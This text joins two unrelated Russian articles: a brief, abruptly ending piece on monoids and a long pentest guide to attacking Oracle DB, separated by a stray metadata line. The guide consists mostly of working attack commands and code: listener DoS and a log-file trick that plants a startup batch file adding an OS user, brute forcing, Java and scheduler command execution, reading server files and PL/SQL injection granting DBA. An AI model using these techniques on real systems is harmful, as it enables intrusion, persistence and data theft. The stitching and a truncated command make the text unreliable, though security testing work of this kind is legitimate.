### Моноиды
К сожалению, для объяснения моноидов не подходят простые аналогии. Приготовьтесь к математике.

### Я предупредил, итак, математика
* 1 + 2 = 3
* 1 + (2 + 3) = (1 + 2) + 3
* 1 + 0 = 1
0 + 1 = 1
### И еще немного
* 2 \* 3 = 6
* 2 \* (3 \* 4) = (2 \* 3) \* 4
* 1 \* 2 = 2
2 \* 1 = 2
### Что общего между этими примерами?
1. Есть некоторые объекты, в данном случае числа, и способ их взаимодействия. Причем результат взаимодействия — это тоже число (замкнутость).
2. Порядок взаимодействия не важен (ассоциативность).
3. Кроме того, есть некоторый специальный элемент, взаимодействие с которым не меняет исходный объект (нейтральный элемент).
> За более строгим определением обратитесь к [википедии](https://ru.wikipedia.org/wiki/%D0%9C%D0%BE%D0%BD%D0%BE%D0%B8%D0%B4). В рамках статьи обсуждается лишь несколько примеров применения моноидов на практике.
#### Замкнутость
Дает возможность перейти от попарных операций к операциям на списках
```
1 * 2 * 3 * 4
[ 1; 2; 3; 4 ] |> List.reduce (*)
```
#### Ассоциативность
Применение принципа «разделяй и властвуй», «халявная» параллелизация. Если у нашего процессора 2 ядра и нам нужно рассчитать значение `1 + 2 + 3 + 4`. Мы можем вычислить `1 + 2` на первом ядре, а `3 + 4` — на втором, а результат сложить. Больше последовательных вычислений — больше ядер.
#### Нейтральный элемент
С `reduce` есть несколько проблем: что делать с пустыми списками? Что делать, если у нас нечетное количество элементов? Правильно, добавить в список нейтральный элемент.
> Кстати, в математике часто встречается определение моноида как [полугруппы](https://ru.wikipedia.org/wiki/%D0%9C%D0%BE%D0%BD%D0%BE%D0%B8%D0%B4) с нейтральным элементом. Если нейтральный элемент отсутствует, то можно попробовать его доопределить, чтобы воспользоваться преимуществами моноида.
### Map / Reduce
Если ваши объекты — не моноиды, попробуйте преобразовать их. Знаменитая [модель распределенных вычислений Google](https://habrahabr.ru/post/103467/) — не более чем эксплуатация моноидов.
Эндоморфизмы
------------
 Функции с одинаковым типом входного и выходного значения являются моноидами и имеют специальное название — «эндоморфизмы» (название заимствовано из теории категорий). Что более важно, функции, содержащие эндоморфизмы могут быть преобразованы к эндоморфизмам с помощью частичного применения.
> Грег Янг открыто заявляет, что [Event Sourcing — это просто функциональный код](https://www.youtube.com/watch?v=kZL41SMXWdM). Flux и unidirectional data flow, [кстати тоже](https://www.youtube.com/watch?v=xsSnOQynTHs).
### Монады VS моноиды
Монады являются моноидами, ведь как известно, монада — это всего лишь [моноид в категории эндофункторов](https://habrahabr.ru/post/125782/), а [монадические законы](https://habrahabr.ru/post/128538/) — не более чем определение моноида в контексте продолжений.
> Кстати, бастион ООП — GOF тоже содержит монады. Паттерн «[интерпретатор](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BF%D1%80%D0%B5%D1%82%D0%B0%D1%82%D0%BE%D1%80_(%D1%88%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD_%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F))» — это так называемая [свободная монада](https://www.youtube.com/watch?v=hmX2s3pe_qk).
|
https://habr.com/ru/post/337880/
| null |
ru
| null |
# Атака на оракула. Подробный гайд по векторам атак на Oracle DB

Сегодня я бы хотел поговорить о векторах атак на СУБД Oracle на разных стадиях: как прощупать слабые места базы снаружи, проникнуть и закрепиться внутри плюс как все это дело автоматизировать с помощью специализированного софта. Архитектура и возможности базы данных весьма интересны, занимательных моментов немало, а значит, немало и способов все испортить. Однако не забывай: ломать — не строить, поэтому вся дальнейшая информация предоставлена исключительно с целью выявить недочеты в защищенности тестируемых систем и повысить безопасность.
#### Внешний периметр. The listener is under attack
Кто хоть раз сталкивался с этой базой данных, знает, что взаимодействие с Oracle RDBMS осуществляется через TNS Listener. Listener — это своего рода балансировщик подключений. По умолчанию listener слушает 1521-й TCP-порт (в «будущем» Oracle обещает перейти на 2483 и 2484/SSL) и разруливает входящие подключения в зависимости от того, какая запрошена БД, что, соответственно, позволяет работать с несколькими. Идентификация конкретной базы данных происходит на основании буквенно-цифровой строки — ее SID’а (System IDentifier). Есть также понятие SYSTEM\_NAME, которое чаще всего можно воспринимать как аналог SID (с пентестерской точки зрения, конечно).
Именно с атак на службу listener, как правило, начинается пентест базы данных Oracle. С задачей нахождения и определения версии СУБД отлично справляется Nmap. Но первым делом для нас важно получение SID для подключения к «листенеру», ведь без него listener не станет с нами общаться. На эту тему Sh2kerr когда-то написал отличное исследование [Different ways to guess Oracle database SID](http://www.dsecrg.com/files/pub/pdf/Different_ways_to_guess_Oracle_database_SID_%28eng%29.pdf).
К основным методам получения SID можно отнести перебор типовых значений для конкретной платформы, так как SID может быть дефолтным. Например, ORCL — по умолчанию для обычного Oracle, XE — для версии Oracle Express Edition. Также SID может быть получен через сторонние ресурсы. Например, веб-интерфейс EM-консоли на 1158-м порту; через SAP web\_appserver, XDB и прочие штуки, установленные поверх Oracle. Системный идентификатор можно пробрутить, так как listener при подключении возвращает различные ошибки в зависимости от того, существует такой SID или нет. К тому же есть давняя практика делать короткие идентификаторы (3–4 символа). При переборе не стоит забывать про название компании, название системы, имена хостов и прочие социальные аспекты. С последней задачей весьма эффективно справляется модуль из Метасплоита auxiliary/scanner/oracle/sid\_brute. Для атаки достаточно указать IP-адрес удаленного хоста. Это весьма неплохая брутилка сидов, она имеет встроенный словарик на 600 типовых значений.
Кстати, встретить Oracle версии ниже 10.0 — настоящий праздник для пентестера. Listener одной из старых версий с настройками по умолчанию раскрывает все что можно, включая обслуживаемые SID, версию СУБД, тип ОС, и имеет еще ряд важных уязвимостей (здесь и далее мы используем утилиту lsnrtctl, которая входит в комплект Oracle):
* **Disclose:** используя протокол TNS, можно отправить «листенеру» команды STATUS или SERVICE. В первом случае, даже если установлен пароль, listener раскроет немало инфы. STATUS вернет версию ОС, аптайм, директорию лог-файла и SID. SERVICE также показывает версию ОС и SID.
```
LSNRCTL: status 192.168.1.100
```
* **DoS:** можно остановить listener.
```
LSNRCTL: stop 192.168.1.100
```
* **DDoS:** можно поставить высокий уровень трассировки событий, что нередко создает повышенную нагрузку на процессор и съедает все свободное дисковое пространство.
```
LSNRCTL: set trc_level 16
```
* **DDDoS:** с помощью следующих команд можно выставить некорректные настройки коннектов, что приведет к неработоспособности сервиса:
```
LSNRCTL: set connect_timeout
LSNRCTL: set invalid_connect
```
* **pre-RCE:** возможно изменить путь до лог-файла «листенера»:
```
LSNRCTL: set log_file C:/boot.ini
```
* **RCE!** Если к предыдущему пункту добавить то, что в лог попадают все запросы, то можно провернуть такую атаку под Windows: указать путь до папки автозапуска администратора (службы Oracle работают из-под System, так что с правами проблем нет) с расширением bat и отправить такой TNS-запрос на подключение, что в лог запишется какая-то виндовая команда. Например, добавление пользователя в ОС — `net user bob /add`. Когда админ зайдет в ОС (а призвать его нам помогут предыдущие примеры с DoS или какая-нибудь социалка), то наш злой bat запустится вместе со всеми командами внутри! Кстати, все, что туда будет писать listener, окажется пропущено виндой как несуществующие команды, так что об этом можно не волноваться.
Для реальной атаки мы воспользуемся утилитой [tnscmd.pl](http://www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd), так как lsnrctl не может посылать кастомные запросы. Первым запросом указываем в качестве лога bat в автозагрузке, вторым добавляем пользователя:
```
tnscmd -h 192.168.1.100 -p 1521 --rawcmd "(DESCRIPTION=(CONNECT_DATA=(CID=(PROGRAM=)(HOST=)(USER=))(COMMAND=log_file)(ARGUMENTS=4)(SERVICE=LISTENER)(VERSION=1)(VALUE=C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\evil.bat)))"
tnscmd -h 192.168.1.100 -p 1521 --rawcmd "(DESCRIPTION=(CONNECT_DATA=((
> net user Bob Marley /add
```
В Linux можно наделать пакостей похожим способом, например добавить свои SSH-ключи. Подробнее про эту технику можно почитать в книге А. Полякова «Безопасность Oracle глазами аудитора: нападение и защита». Кстати, часть описанных выше действий мы можем совершить и с помощью одноименного модуля в Metasploit — auxiliary/admin/oracle/tnscmd. Наконец, если уже есть удаленный доступ к серверу с БД, то можно украсть из listener.ora (это такой конфигурационный файл, он лежит в $ORACLE\_HOME/network/admin) хеш пароля от «листенера». До десятой версии его достаточно для коннекта.
```
PASSWORDS_LISTENER = 334CC7EA0C4F01A0
```
Еще раз подчеркну, что эти атаки актуальны лишь для Oracle до десятой версии. Начиная с «десятки», удаленная конфигурация по умолчанию запрещена. Хотя немного информации из дисклоза мы получить все-таки можем.
#### Внешний периметр. TNS Listener Poison
Если ты встретил версию «листенера» посвежее, то тут уже особо не разгуляться, остается только брутфорс. Впрочем, все версии, включая 12c, с настройками по умолчанию уязвимы к атаке под названием TNS Listener Poison (разновидность техники «человек посередине», MITM). Правда, 12c уязвима лишь в некоторых конфигурациях. К примеру, один из вариантов, которые могут нам помешать, — это отключение динамического конфигурирования «листенера», что невозможно при использовании Oracle DataGuard, PL/SQL Gateway с подключением в APEX и некоторых версий SAP.
Дело тут вот в чем: по умолчанию сервис «листенера» поддерживает удаленное конфигурирование, необходимое для создания кластера базы данных (RAC — Real Application Cluster). Фактически мы можем подключиться к «листенеру» и «зарегистрироваться», то есть сказать ему, что мы член кластера, на котором работает его база данных. Дальше можно ждать подключений от клиентов, которые нам будет перекидывать listener. Но не всех, а только части, потому что listener балансирует нагрузку на кластер: кого-то сразу подключит к настоящей СУБД, кого-то отправит нам. При этом для полноценной MITM-атаки никто не мешает перенаправлять подключающихся к нам клиентов обратно в СУБД. И при этом у нас будет возможность полностью контролировать передаваемый трафик: и просматривать его (данные, не считая аутентификации, не шифруются), менять команды и добавлять их.

Принцип эксплуатации уязвимости TNS Poison
Вот примерный алгоритм атаки:
1. Отсылаем TNS-запрос `CONNECT\_DATA=(COMMAND=SERVICE\_REGISTER\_NSGR))`.
2. Уязвимый сервер ответит `(DESCRIPTION=(TMP=))`. Запатченный скажет `(ERROR\_STACK=(ERROR=1194))`.
3. Формируем конфигурационный пакет с SID и IP нового «листенера» (нашего). Принципиальное значение имеет количество символов в имени текущего SID. Его необходимо знать, так как иначе поедет парсинг и пакет будет не «Well Formed».
4. Отправляем все это добро «листенеру».
5. Если все верно, то после этого часть новых подключений listener будет направлять на подконтрольный нам IP.
Проверить, уязвим ли сервер, можно одним из модулей MSF — `auxiliary/scanner/oracle/tnspoison\_checker`. Стоит отметить, что не существует универсальных утилит, которые позволяют в полной мере контролировать данные, передающиеся во время MITM-атаки. Во многом это связано со сложностью ораклового протокола, а также с большим количеством его разновидностей (он меняется в зависимости от версии базы данных, архитектуры хоста, ОС и языка). С другой стороны, для конкретных целей и задач сделать «костыль» не составит труда.
> #### WWW
>
>
>
> [Архив](http://bit.ly/1ERoiCB) со скриптами (proxy, poisoner) и сверхподробное [описание уязвимости](http://seclists.org/fulldisclosure/2012/Apr/204).
#### Внешний периметр. Users Brute force
Получил SID? Отлично, переходим к следующей типичной задаче — добываем учетку. С этого момента мы можем подключаться к «листенеру» и брутить учетные записи. Вообще, Oracle некогда был уязвим, и можно было сначала брутить логины, а потом пароли (та же проблема: различные ошибки для существующих и несуществующих пользователей), но имеющиеся тулзы стары и работают очень нестабильно. С классическим же перебором учеток снова выручает Metasploit и его модуль `auxiliary/scanner/oracle/oracle\_login`. Он имеет встроенный словарик наиболее популярных дефолтных учеток в виде login:password. Хотя, конечно, он не покрывает всех возможных вариаций, и иногда приходиться гуглить инфу про ломаемую платформу или задумываться на тему фантазии сотрудников и снова брутить. При этом не стоит забывать, что Oracle поддерживает парольные политики и может заблокировать учетные записи.
Дефолтные записи представляют одну из самых распространенных и одновременно серьезных проблем безопасности в «Оракуле». Этих пользователей немало, они имеют различные привилегии, и некоторые из них не так-то просто отключить. Так что, проводя аудит безопасности продуктов Oracle, очень важно посмотреть в документации список учетных записей по умолчанию. Причем если в «чистой» Oracle DB подобных записей не так много, то, если на нее поставить ERP-систему вроде E-Business Suite, их становится около 300! Для более тщательного, но и длительного брутфорса советую обратиться к Nmap:
```
nmap --script oracle-brute -p 1521 --script-args oracle-brute.sid=DSECRG,userdb=/root/Desktop/ora/userdb, passdb=/root/Desktop/ora/passdb 192.168.1.100
```
Учти, что этот скрипт перемешивает логины и пароли, то есть к каждому логину пробует каждый пароль, а это довольно долго!
#### Внешний периметр. Remote OS Auth
Несколько более изящный способ добыть себе учетку от базы — обойти проверку. Но это сработает, только если в тестируемой системе используется `Remote OS Auth`. Суть в том, что в Oracle RDBMS есть возможность перекладывать аутентификацию пользователя на плечи ОС. Таким образом, если пользователь аутентифицирован в ОС, то подключение к БД произойдет без проверки пароля. Логины таких пользователей в базе имеют префикс ops$ (например, ops$Bob). Причем эта функция работает и с удалёнными хостами. Таким образом, для атаки мы должны подключиться к «листенеру» с именем юзера и «сказать», что пароль проверен в ОС, так что нас можно пустить. Listener поверит и пустит :). Несмотря на кажущуюся странность, такой метод используется для связки SAP-систем c Oracle в качестве основного. Значит, практическая последовательность такова:
1. Узнать подобную учетную запись (например, для SAP она «рассчитывается» по известному алгоритму).
2. Создать такую учетку ОС у себя на машине.
3. Подключиться к СУБД, используя стандартные средства.
Если хочешь потренироваться в своей тестовой лаборатории, то проверить метод можно, следуя пошаговому плану:
1. Проверка на remote auth. Вводим в SQL-терминале:
```
show parameter os_authent;
// Вернет TRUE, если включено
```
2. Включение r.auth (если FALSE):
```
alter system set remote_os_authent=TRUE scope=SPFILE;
```
3. Создание юзера EVIL с префиксом ops:
```
create user ops$evil identified by p@ssw0rd;
```
4. Выдача прав:
```
grant connect to ops$evil;
```
Наконец, чтобы подключиться к базе, используя Remote Auth, введи следующее:
```
sqlplus /@\"192.168.1.3:1521/orcl.marley.local\"
/* Слеш перед @ как бы говорит sqlplus, что проверку учетки произвести от OS */
```
Кстати, пароль у пользователя в ОС и пароль у пользователя Oracle DB может отличаться, это ни на что не влияет.
На ZeroNights 2015 Роман Бажин (@nezlooy) поделился интересным наблюдением: оказалось, что в момент отправки пакета с запросом на авторизацию \*\*можно подменить значение текущего пользователя\*\*, а следовательно, можно устроить перебор. Сработает такая атака явно быстрее, нежели прямой брутфорс учеток, ведь нужно проверить лишь логины, без паролей. Подробнее про Remote OS Auth можно почитать [тут](http://goo.gl/loR2hB) и [тут](http://www.dba-oracle.com/security/local_os_authentication.htm).
#### Внешний периметр. Remote stealth pass brute force
Еще одна серьезная уязвимость, которая была в Oracle RDBMS, — возможность удаленно получить хеш-пароль любого пользователя, а потом его локально пробрутить. К данной технике уязвимы версии 11.1.0.6, 11.1.0.7, 11.2.0.1, 11.2.0.2 и 11.2.0.3. Для того чтобы понять суть уязвимости, нужно рассмотреть, как работает протокол аутентификации с СУБД для одиннадцатой версии (маньяки из Oracle в каждой новой ветке меняют протокол аутентификации). Взаимодействие с сервером происходит по следующей схеме:
1. Клиент подключается к серверу и отправляет имя пользователя.
2. Сервер генерирует идентификатор сессии (`AUTH\_SESSKEY`) и шифрует его, используя AES-192. В качестве ключа применяется хеш SHA-1 от пароля пользователя и добавляемой к нему соли (`AUTH\_VFR\_DATA`).
3. Сервер отправляет зашифрованный идентификатор сессии и соль клиенту.
4. Клиент генерирует ключ, хешируя свой пароль и полученную соль. Используя данный ключ, клиент расшифровывает данные сессии, полученные от сервера.
5. На основе расшифрованного идентификатора сессии сервера клиент вырабатывает новый общий ключ, который используется в дальнейшем.
Теперь самое интересное: идентификатор сессии `AUTH\_SESSKEY`, который сервер отправляет клиенту, имеет длину в 48 байт. Из них 40 байт рандомные, а последние 8 — повторяющиеся значения 0x08 (Padding). Вектор инициализации — 0x00 (Null). Зная, что последние 8 байт идентификатора всегда состоят из 0x08, мы можем перебирать пароли, расшифровывая идентификатор сессии (хеш мы берем от пароля, соль от сервера получена) и проверяя на padding. И, как ты понимаешь, все это в офлайне, то есть с огромной скоростью, особенно если использовать GPU. Для осуществления атаки требуется знать SID, валидный логин (например, учетка `SYS` весьма интересна), ну и конечно, иметь возможность подключения к базе. Если мы оборвем подключение, не переходя к пунктам 4 и 5, то в журналах аудита Oracle никаких записей вроде Invalid Login Attempt не создастся даже для первичного получения идентификатора сессии и соли. Для лабораторного тестирования такой атаки необходимо выполнить следующее:
1. Через Wireshark перехватить стартовый трафик при авторизации. Поможет фильтр tns.
2. Вытащить HEX-значения AUTH\_SESSKEY, AUTH\_VFR\_DATA.
3. Подставить их в [PoC-скрипт](https://www.exploit-db.com/exploits/22069/), который побрутит по словарю.
По ссылке выше представлен только демонстрационный PoC, нужный, чтобы понять, как это работает. А вообще с хешами Oracle неплохо справляется утилита [woraauthbf](http://bit.ly/1BIUFRn).
#### Внутренние атаки. Remote Code Execution
Так уж вышло, но добиться исполнения команд операционной системы в Oracle не так тривиально, как вызвать xp\_cmdshell в MS SQL, даже если имеются привилегии DBO. Однако есть как минимум два отличных способа выполнения команд — использование Java-процедур и применение пакета DBMS\_SCHEDULER. Кстати говоря, получить RCE можно и в случае нахождения SQL-инъекции в веб-приложении, разумеется, если у пользователя, от имени которого оно запущенно, хватает прав. Настоятельно рекомендую на данном этапе подготовить утилиту Oracle Database Attacking Tool [ODAT](https://github.com/quentinhardy/odat). Не забудь установить необходимые библиотеки Python для работы с Oracle, а также сам [Instant Client](http://www.oracle.com/technetwork/database/features/instant-client/index-097480.html).
Итак, представим, что мы имеем админскую учетку. Весьма популярный способ исполнить свою команду на сервере в данном случае — написать процедуру `java stored`. Делается это в три этапа. Первый — создание Java-класса с именем oraexec. Для этого подключаемся через терминал sqlplus и пишем:
```
create or replace and resolve java source named "oraexec" as
import java.lang.*;
import java.io.*;
public class oraexec
{
public static void execCommand(String command) throws IOException
{
Runtime.getRuntime().exec(command);
}
}
```
Далее напишем PL/SQL-обертку для этого класса:
```
create or replace procedure javacmd(p_command varchar2) as
language java
name 'oraexec.execCommand(java.lang.String)';
```
Все! Теперь для выполнения достаточно отправить следующий запрос:
```
exec javacmd('command');
```
Важный нюанс: используя приведенную выше процедуру, мы не сможем увидеть результат отработанной команды, однако ничто не мешает перенаправлять вывод в файл и считывать его. Полный код этого шелла с возможностью считывания и записи файлов ты найдешь [тут](http://goo.gl/eLg7bx). Однако есть [более навороченный скрипт](http://oracle-base.com/articles/8i/shell-commands-from-plsql.php), с обработкой вывода команд, правда и размер больше. Если применять для этой же цели утилиту ODAT, все действия сокращаются до следующей команды:
```
./odat.py java -s 192.168.231.131 -U bob -P marley -d orasid --exec COMMAND
```
#### Внутренние атаки. Scheduler
Следующий способ, который выручит нас в случае отсутствия виртуальной машины Java (что свойственно Oracle Express Edition/XE), — это обращение к встроенному планировщику заданий Oracle `dbmsscheduler`. Для работы с ним необходимо иметь привилегию `CREATE EXTERNAL JOB`. Вот пример кода, который записывает строку 0wned в текстовый файл в корне диска C:
```
exec DBMS_SCHEDULER.create_program('RDS2008','EXECUTABLE','c:\ WINDOWS\system32\cmd.exe /c echo 0wned >> c:\rds3.txt',0,TRUE);
exec DBMS_SCHEDULER.create_job(job_name => 'RDS2008JOB',program_name => 'RDS2008',start_date => NULL,repeat_interval => NULL,end_date => NULL,enabled => TRUE,auto_drop => TRUE);
```
В результате будет создано, а затем исполнено задание по выполнению нашей команды. Еще один интересный момент заключается в том, что в основном multi-statement-запросы (то есть сложные запросы, состоящие из простых, разделенных точкой с запятой) не разрешены при работе с Oracle из внешних (то есть работающих через jdbc) приложений. Но есть такие процедуры, внутри которых можно исполнять «новые запросы», в том числе и multi-statement.
Пример такой процедуры — `SYS.KUPP$PROC.CREATE\_MASTER\_PROCESS`. Скажем, просто используя планировщик RCE, нельзя провести SQL-инъекцию, так как для нее требуется создание анонимной процедуры. А вот вместе с указанной выше процедурой уже можно. Таким образом, следующий запрос теоретически можно выполнить и в случае SQL-инъекции в веб-приложении.
```
select SYS.KUPP$PROC.CREATE_MASTER_PROCESS('DBMS_SCHEDULER.create_program(''xxx'',''EXECUTABLE'',''cmd.exe /c echo qqq>>C:/scchh'',0,TRUE); DBMS_SCHEDULER.create_job(job_name=>''jobx'',program_name=>''xxx'',start_date=>NULL,repeat_interval=>NULL,end_date=>NULL,enabled=>TRUE,auto_drop=>TRUE);dbms_lock.sleep(1);dbms_scheduler.drop_program(program_name=>''xxx'');dbms_scheduler.purge_log;') from dual
```
ODAT.py вновь позволяет существенно сократить объем команд:
```
./odat.py dbmsscheduler -s 192.168.231.131 -d orasid -U bob -P marley --exec "C:\windows\system32\cmd.exe /c echo 123>>C:\hacK"
```
При использовании планировщика наше задание может выполняться не единожды, а с некоторой периодичностью. Это поможет закрепиться в тестируемой системе, поскольку, даже если администратор удалит пользователя из ОС, наше задание будет регулярно выполняться в системе и вновь вернет его к жизни.
#### Внутренние атаки. External tables
В качестве последнего способа добиться OS command execution я бы хотел описать внешние таблицы (External Tables). Этот же способ поможет далее скачивать файлы с сервера. Нам потребуются следующие привилегии:
* UTL\_FILE;
* CREATE TABLE;
* закрепленная за пользователем директория.
Напомню, что доступ к пакету UTL\_FILE по умолчанию есть у всех учетных записей, имеющих роль CONNECT.
Шаг первый: проверить выданные нам директории следующим запросом:
```
SELECT TABLE_NAME FROM ALL_TAB_PRIVS WHERE TABLE_NAME IN
(SELECT OBJECT_NAME FROM ALL_OBJECTS WHERE OBJECT_TYPE='DIRECTORY')
and privilege='EXECUTE' ORDER BY GRANTEE;
TABLE_NAME
------------------------------
ALICE_DIR
```
Шаг второй: создать исполняемый bat-файл с нужной нам командой:
```
declare
f utl_file.file_type;
s varchar2(200) := 'echo KOKOKO >> C:/pwned';
begin
f := utl_file.fopen('ALICE_DIR','test.bat','W');
utl_file.put_line(f,s);
utl_file.fclose(f);
end;
```
Шаг третий: подготовим внешнюю таблицу `EXTT`, она нужна для запуска файла:
```
CREATE TABLE EXTT (line varchar2(256))
ORGANIZATION EXTERNAL
(TYPE oracle_loader
DEFAULT DIRECTORY ALICE_DIR
ACCESS PARAMETERS
( RECORDS DELIMITED BY NEWLINE
FIELDS TERMINATED BY ',')
LOCATION (alice_dir:'test.bat'))
```
Теперь нам остается лишь вызвать наш батник следующей командой:
```
SELECT * from EXTT;
```
Терминал начнет выкидывать ошибки о невозможности сопоставить таблицу и вызываемый файл. Но в данном случае это неважно, ведь нам было нужно, чтобы открылся исполняемый файл, это и произошло. Утилита ODAT.py тоже умеет выполнять данную атаку, однако требует привилегию `CREATE ANY DIRECTORY` (она по умолчанию есть только у роли DBA), поскольку пытается исполнить файл из любой, а не из «нашей» директории:
```
./odat.py externaltable -s 192.168.231.131 -U bob -P marley -d orasid --exec "C:/windows/system32" "calc.exe"
```
#### Внутренние атаки. Работа с файловой системой
Переходим к задачке о чтении и записи файлов. Если необходимо просто считать файл или записать его на сервер, то можно обойтись и без Java-процедур, которые, впрочем, тоже справляются с такого рода тасками. А обратимся мы к пакету `UTL\_FILE`, который обладает требуемым функционалом работы с файловой системой. Приятная новость — по умолчанию доступ к нему имеют все пользователи, обладающие ролью `PUBLIC`. Плохая новость — по умолчанию у этой процедуры нет доступа ко всей файловой системе, только к заранее заданному администратором каталогу. Впрочем, нередко встречается заданный параметр каталога \*, что буквально означает «доступ ко всему». Уточнить это поможет следующая команда:
```
select name, value from v$parameter where name = 'utl_file_dir';
```
Расширить доступ, при наличии соответствующих прав можно следующим запросом:
```
alter system set utl_file_dir='*' scope =spfile;
```
Наиболее короткий вариант процедуры, применяющей пакет `UTL\_FILE`, я подсмотрел у Александра Полякова:
```
SET SERVEROUTPUT ON
declare
f utl_file.file_type;
sBuffer Varchar(8000);
begin
f:=UTL_FILE.FOPEN (''C:/’,'boot.ini','r');
loop
UTL_FILE.GET_LINE (f,sBuffer);
DBMS_OUTPUT.PUT_LINE(sBuffer);
end loop;
EXCEPTION
when no_data_found then
UTL_FILE.FCLOSE(f);
end;
```
Если требуется более функциональный вариант, с возможностью записи, рекомендую погуглить скрипт под названием raptor\_oraexec.sql. И по традиции, вариант с применением утилиты ODAT, который, как всегда, самый короткий:
```
./odat.py utlfile -s 192.168.231.131 -d orasid -U bob -P marley --getFile "C:/test" token.txt token.txt
```
Пакет `UTL\_FILE` весьма интересен еще и потому, что если повезет, то можно добраться до логов, конфигурационных файлов и раздобыть пароли от привилегированных учетных записей, например `SYS`.
Второй способ, о котором я бы хотел рассказать, — это вновь применить `External Tables`. Напомню: используя External Tables, база имеет возможность получить в режиме чтения доступ к данным из внешних таблиц. Для хакера это означает еще одну возможность выкачивания файлов с сервера, однако этот способ требует `CREATE ANY DIRECTORY` привилегию. Предлагаю сразу обратиться к ODAT, работает стабильно и быстро:
```
./odat.py externaltable -s 192.168.231.131 -U bob -P marley -d orasid --getFile "C:/test" "my4.txt" "my"
```
#### Внутренние атаки. Повышение привилегий
Повысить привилегии можно разными способами, начиная от классических переполнений буфера и патчинга DLL и заканчивая специализированными атаками для баз данных — PL/SQL-инъекциями. Тема очень обширная, в этой статье я не буду подробно останавливаться на ней, про это пишут отдельные исследования: о них можно почитать в блогах [Личфилда](http://www.davidlitchfield.com/security.htm) и [Финнигана](http://www.petefinnigan.com/orasec.htm). Покажу лишь некоторые из них, для общего представления. В ходе проведения тестирования советую просто обращать внимание на текущие привилегии и, уже отталкиваясь от этого знания, искать в интернете нужные лазейки.
В отличие от MS SQL, где атакующий может внедрить xp\_cmdshell буквально сразу после SELECT, просто закрыв его, Oracle RDBMS такие фокусы категорически не любит. По этой причине классические SQL-инъекции нам не всегда подходят, хотя можно выкрутиться и в этом случае. Мы будем рассматривать PL/SQL-инъекции — изменение хода выполнения процедуры (функции, триггера и прочих объектов) путем внедрения произвольных команд в доступные входные параметры. (с) Sh2kerr
Для того чтобы внедрить полезную нагрузку, необходимо найти функцию, в которой входящие параметры не фильтруются. Основная идея атаки заключается в следующем: по умолчанию, если не указано иного, процедура выполняется от имени владельца, а не запустившего ее пользователя. Иными словами, если нам доступна для выполнения процедура, принадлежащая учетке `SYS`, и мы сможем внедрить в нее свой код, то наш пейлоад тоже исполнится в контексте учетной записи `SYS`. Так бывает не всегда, встречаются и процедуры с параметром authid current\_user, а это означает, что процедура будет исполнена с привилегиями текущего пользователя. Впрочем, обычно под каждую версию СУБД можно найти функции, уязвимые к PL/SQL-инъекции.

Упрощенный вид PL/SQL Injection
Короче говоря, вместо ожидаемого честного аргумента мы передаем зловредный код, который становится частью процедуры. Хороший пример — это функция `CTXSYS.DRILOAD`. Она выполняется от имени `CTXSYS` и не фильтрует входящий параметр, что позволяет произвести легкий взлет до DBA:
```
exec ctxsys.driload.validate_stmt('grant dba to scott');
```
Правда, это уже скорее история: уязвимость была найдена в 2004 году, и ей подвержены лишь старые версии — восьмые и девятые. Как правило, процесс эскалации привилегий разбивается на две части: написание процедуры, повышающей права, и собственно внедрение. Типовая процедура выглядит следующим образом:
```
CREATE OR REPLACE FUNCTION F1
RETURN NUMBER AUTHID CURRENT_USER
IS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
EXECUTE IMMEDIATE 'GRANT DBA TO TEST';
COMMIT;RETURN(1);END;
```
Теперь можем внедрить процедуру в качестве аргумента уязвимой функции (пример для десятых версий):
```
exec sys.kupw$WORKER.main('x','YY'' and 1=test1.f1 –-');
```
В не слишком свежих версиях 10 и 11 есть приятное исключение, а точнее уязвимость, позволяющая исполнить команды на сервере, не обладая DBA-правами. Процедура `DBMS\_JVM\_EXP\_PERMS` позволяет пользователю с привилегией `CREATE SESSION` получить права `JAVA IO`. Реализуется атака следующим образом:
```
SQL> DECLARE
POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
CURSOR C1 IS SELECT
'GRANT','GREMLIN','SYS','java.io.FilePermission','>','execute','ENABLED' FROM DUAL;
BEGIN
OPEN C1;
FETCH C1 BULK COLLECT INTO POL;
CLOSE C1;
DBMS\_JVM\_EXP\_PERMS.IMPORT\_JVM\_PERMS(POL);
END;
/
PL/SQL procedure successfully completed.
```
Теперь, получив привилегии на вызов Java-процедур, можем достучаться до интерпретатора Windows и выполнить что-нибудь:
```
SQL> select dbms_java.runjava(‘oracle/aurora/util/Wrapper c:\\windows\\system32\\cmd.exe /c echo 123 >c:\\hack’)from dual;
```
> #### Полезные команды для начинающего DBA
>
>
>
> Подключаемся к базе:
>
>
>
>
> ```
> sqlplus usr/[email protected]/sid
> sqlplus "/as sysdba"
>
> ```
>
>
> Показать SID базы:
>
>
>
>
> ```
> select * from global_name
>
> ```
>
>
> Показать версию:
>
>
>
>
> ```
> select * from v$version;
>
> ```
>
>
> Показать привилегии:
>
>
>
>
> ```
> SELECT * FROM USER_ROLE_PRIVS;
> SELECT * FROM USER_SYS_PRIVS;
>
> ```
>
>
> Показать текущего юзера:
>
>
>
>
> ```
> select user from dual;
>
> ```
>
>
> Вывести всех пользователей:
>
>
>
>
> ```
> SELECT USERNAME FROM DBA_USERS;
> select name from sys.user$;
>
> ```
>
>
> Показать таблицы, принадлежащие пользователю:
>
>
>
>
> ```
> select table_name from user_tables;
> select * from tab;
>
> ```
>
>
> Сменить пароль:
>
>
>
>
> ```
> ALTER USER IDENTIFIED BY ;
>
> ```
>
>
> GOD mode:
>
>
>
>
> ```
> Grant DBA to Scott;
>
> ```
>
#### Подводим итоги
Рассмотренные векторы, разумеется, не единственные, ведь появляются и новые уязвимости, причем регулярно. Плюс для актуальных версий есть ряд уязвимостей «из коробки», которые в Oracle, похоже, не торопятся исправлять. Oracle RDBMS — мощная, но очень сложная вещь, а потому подход «не трогай, если работает» очень распространен в компаниях. Это, безусловно, помогает при взломах.
